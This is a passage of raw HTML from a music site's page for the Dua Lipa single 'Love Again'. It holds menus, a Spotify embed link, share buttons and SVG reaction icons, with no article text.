	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="760" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Love Again</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Flove-again%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Love%20Again%20-%20https%3A%2F%2Ftheplayground.co.uk%2Flove-again%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info md-1 md-button post-31774 post type-post status-publish format-audio has-post-thumbnail hentry category-music category-pop-releases category-releases category-singles-releases post_format-post-format-audio">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="600" height="600" src="https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6.jpg 600w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/pop-releases/" class="cat">Pop</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="cat">Singles Releases</a></div><span class="byline-part separator separator-readtime">&middot;</span></div><div class="title-wrap title-with-sub"><h1 class="entry-title title flipboard-title">Love Again</h1>	<p class="subtitle flipboard-subtitle font-1">Dua Lipa</p>
	</div></div>				<a href="https://open.spotify.com/embed/track/3CDopDW0kwwWil87eE4lhI?utm_source=generator" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="audio" data-title="" data-duration=""data-pid="31774" data-target="hero-wrap" data-source="ext" data-src="https://open.spotify.com/embed/track/3CDopDW0kwwWil87eE4lhI?utm_source=generator">				<i class="tipi-i-headphones" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Flove-again%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Love%20Again%20-%20https%3A%2F%2Ftheplayground.co.uk%2Flove-again%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/love-again/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="31774"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
